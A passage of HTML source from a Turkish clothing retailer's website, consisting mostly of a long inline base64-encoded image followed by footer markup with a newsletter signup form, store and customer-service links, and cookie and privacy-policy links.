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[base64]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[base64]/aJ0gQMM90nyJnVcqr6r8Eq8W3YoJAx6O+9wZKEOgABJ2S76O5cKaRhvcWHYTr+M8FSBBQJnUf/GYQFQSDEkqSOUtQsCWeMYFPzeXreEGQw4qTOiQIPkS+3GmuMbDypvpiOUFgHhdKnU3EVBRTJhVpHOtpHrGwsmKnpMYgQUAH0K6kGDBZ1b4/hkCC4Mm5TIKWCYwFQdAmVuzbNCNKepI2r8qLyMNQGl9gydfxgqChzMcsshta10cvoZ3YHMt0g69A1/LXpK6PAo4JAoqhroM3lLrY37E9miJLtDFBYHimHeZr3Yd8H/wupk3S+G1qC4GjDp0BBVj18pSeBHw8gp4JApGvg1cU4aR931ljgkDHow7u5xZH5zD8wXLBqyiAzMPQrxXk0zzLCYLfyMlLox3/iX+BB82N61oiq2zUxWLhb9qPCQLb9XQdPqGj+rrPGIsJgtohnFztSJfhRTHkkiaFGbLVjDqsUyCUqpenX8SLCQKOqXwdlEWUP9r3wUExQfDv0KU3VxZb4/[base64]/xyY4L3LMa+hsoPV77oPwAagw+ILUd9hnhpUW7fpwSNITqma+m0NJaMNXLFAndZjlYdL7xCbEQoR+9H0FmZLAzq2F7rlOUFAQVEKKfhE0NHnl+G9m1i6uTBuoDyxXKC4F3h5ail7aVF7D49OWEW8HBjCii6DEAZVBq9MQ/vTNMRvB7e11MpGXkELUOjp2idpaQgxL4E6zfBclSeNlaKegBeEFjxUh0Nb6yfM0RRR+c5evovwYr4CRQ8GxMEFDQeoq4lxty9vNR8+94bGQOeVLXJkYP56+PupR16H/4OyvkRFCuLfBRmglTIZ+rx9wDxFuo6LEOThgKpEZhnoHydUsfQj/+BNNzjuqYYEwSmUaby9LrFBaHcNrSYQiQy9MmpEoPvFZWSG9fDiAkCD6NSaOTyJAikUsS0cU8dSB7bAOz9CN69LvqpWHETMBZJpUMxcFYJ/uxr0SvKMW+lsbggMD8huZ7exiVgEkmLEWUPN22+voiyJs2Z1TjVY94ijeVhpckjx0qhgl28INA7KYcL15tOefBydH1c1NRFYFmrpz4KmYCd7+83T7mDGbl0n9ILcP4o6omFO+XLg8kIiIJMO4wIyhd5rrqO/DIM4+gYShdx4FEHj6HaZJEv3yZRTarDppl8vrG8juBZ6WYUhmNeZqyNPP2mGZmP3o+gz+YWE4TY4lgM/pPAIvcY62mxeIQYvVdVkT9eEDxi4XmxMMDWHJTBkjTgekqLLZfjila+/9yf0EJHiH330bNY/GIMpTx2nn59XMuqPh6B/ZKkoXfI5PSasx5GOWCxqI6IcKlND5bD82Vj9B/NUtQTjE2LjJK+LoxZDYxG+XLFqB3UuJhlkvqRTfAKqPY+emSCoA2UxL2rgsjQnG6UjJ4gjvWg+iJmpIZ5lELVF1HMNDXg9FA9hIJ8YhIFzeeEYuFgoRxxAGorZh4yJKtNrQTGBIE2Ce1SWRGPYr4svgldU9TpI4CRiTTiBbAGaMcfdMFiD/mMqjIfGZbz167U2QWZDqnDM1KbPG+1pU/[base64]/k69EKFiKE84e+HOm/YCwJKlupxcwB3rurgVCGP+EDc3dRpjSBgldCOd/viR9A1YySSmHLoLJw/RBoxEnmg2Ok+NQ0UEwRc8pTD7RsbDVmLyN+H1ztE/Df5cp7e6YeFwjW9r4ZnSBrWlpTaTBCSv9oQeNdifgb5270g4BPPwys32lhLm0g8aZhVpeAFIUZWWUtB9jnfsC4Fvz2NPaACwkeaF4RyloiONPaQ88fTL+LF4Je+y1H+jkwQ/MbJpaFWyDDJZDXwULQBU9vTvCCwkyjfDsJBHtQDRjPmIdAOJlK+Dhq0hrpygqAoHoZrlDzq+00r+sAIPVubS/1J5+wAJ41hVm2iyJKGUqjR0AuCYhY7mBKN7sDvQP9SfV0fzyHtQJRqyuHskt7hdzox91OOaU9Tkz+LuRRRlNl8S30bjcori62h/[base64]/JjvoclEQQeBl5GFEUfFyHi7sUGJ9+HsLNOz314JUqCwH3i7ibfL5FLEPChoASSz0ujbcjGE9IwKdWmyBBOTyZfyjGIhbNjJVEOShnFe6o0TUdMizFBYDqkHNNRqamBFWS1ybREGh0AfYI0myKaC0LM5i8H7xKVIJQDTiDVKUc/3cTMqXKUZuyjicrdp14aPV/w042W4Im6VprIA455FtVmsT0IpcCUp6mhnKLspxuRRTIBRxNpPEsJZKYsGpJMdsIIaJTaOBmj5mO/B0EPGKUNCY/Vgyg56BDahFmKMssYxmWJoOjky8XC0iE9nWuyaKM0lLz8PXlKw/cxi0w3upY2wfr5nLhC8jAPtc7vIUHAJGVJO39NPU+ul8/DhJdJii6Tz/eMfQmWIw4EAoFIw6QkgDWtV1wQ8LejhBQjwzuICQIvjeEoVg9qdy7CUo7qXV4QUMLy5VC2vDNF5GFwTb8IxkvL35On9AYvCPhLdC29NC8IzOfkoR/FVkElCO2sJyK0+WvKAxrbdEz5duloyL3l8z2l/ELeDfckMxEwxZLGSMmSN3Ws/eKCEFsk8dRpHDFBYBgvtfrID1sSaKk3tnsK0zUmCEvDYlHMgl/[base64]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" style="width:100px; height:120px" /></a></div>
</div>
</div>

                            
                        </div>
                        <div class="perc4">
                            <div class="footer-newsletter">
                                <div class="head"><a href="javascript:void(0);">KEŞFET!</a></div>
                                
                                <p>Kampanya ve ürünler hakkında bilgi almak için e-mail adresinizi ekleyebilirsiniz. Bu kapsamda kişisel verilerin işlenmesine ilişkin aydınlatma metnine <a href="#newsletter-popup" class="fillinside newsletter-popup-link">buradan</a> ulaşabilirsiniz.</p>
                                <form id="addNewsletterForm" method="post" novalidate="novalidate">
                                    <input class="ebulten-text" id="newslaterEmail2" placeholder="E-mail" />
                                    <input class="ebulten-submit" type="submit" value="Gönder" />
                                    <div id="newsletter-result">&nbsp;</div>
                                </form>
                            </div>
                        </div>
                        

                        <div class="visible-mobile" tabindex="3062">
                            <div class="box-link"><a href="/magazalar">MAĞAZALAR</a> <a href="/musteri-hizmetleri/SSS/c_2581">M&Uuml;ŞTERİ HİZMETLERİ</a></div>
                            ​
<div class="footer-menu">
<div class="head"><a href="javascript:void(0);" title="BRANDROOM">BRANDROOM.COM.TR</a></div>

<ul>
	<li><a href="musteri-hizmetleri/hakkimizda/c_2633" rel="nofollow" title="Hakkımızda">Hakkımızda</a></li>
	<li><a href="/kampanyalar" rel="nofollow" title="Kampanyalar">Kampanyalar</a></li>
	<!--<li><a href="/markalar" rel="nofollow" title="Markalar">Markalar</a></li>-->
	<li><a href="/SiteHaritasi" rel="nofollow" title="Site Haritası">Site Haritası</a></li>
	<li><a href="/iletisim" rel="nofollow" title="İletişim">İletişim</a></li>
</ul>

<ul>
	<li><a href="/magazalar" rel="nofollow" title="Mağazalar">Mağazalar</a></li>
	<li><a href="/musteri-hizmetleri/odeme/c_2578" rel="nofollow" title="Ödeme">&Ouml;deme</a></li>
	<li><a href="/guvenlik-bildirgesi" rel="nofollow" title="Güvenlik">G&uuml;venlik</a></li>
	<li><a href="/musteri-hizmetleri/islem-rehberi/c_2692" rel="nofollow" title="İşlem Rehberi">İşlem Rehberi</a></li>
</ul>

<ul>
	<li><a href="/musteri-hizmetleri/SSS/c_2581" rel="nofollow" title="Sık Sorulan Sorular">Sık Sorulan Sorular</a></li>
	<li><a href="/musteri-hizmetleri/gizlilik-politikasi/c_2582" rel="nofollow" title="Gizlilik İlkeleri">Gizlilik İlkeleri</a></li>
	<li><a href="/musteri-hizmetleri/iade-ve-degisim/c_2664" rel="nofollow" title="İptal ve İade Koşulları">İptal ve İade Koşulları</a></li>
	<li><a href="/musteri-hizmetleri/musteri-hizmetleri22/c_3043" rel="nofollow" title="Kişisel Verilerin İşlenmesine İlişkin Aydınlatma Metni">Kişisel Verilerin&nbsp;</a><a href="/musteri-hizmetleri/musteri-hizmetleri22/c_3043" title="Kişisel Verilerin İşlenmesine İlişkin Aydınlatma Metni">İşlemesine İlişkin Aydınlatma Metni</a></li>
	<li><button onclick="window.cookieSeal.showPopup()" style="background: #000; border: 0; padding-left: 0; color: #bdbdbd; font-size: 12px; font-weight: 300; text-decoration: none; cursor: pointer; font-family: Open Sans,sans-serif;">&Ccedil;erez Ayarları</button></li>
	<li><a href="/musteri-hizmetleri/cerez-aydinlatma-metni/c_3694" rel="nofollow" title="Çerez Politikası">&Ccedil;erez Politikası</a></li>
</ul>

<div id="ETBIS" style="
    display: block;
    float: left;
    width: 100%;
    margin-top: 15px;
    margin-bottom: 15px;
">
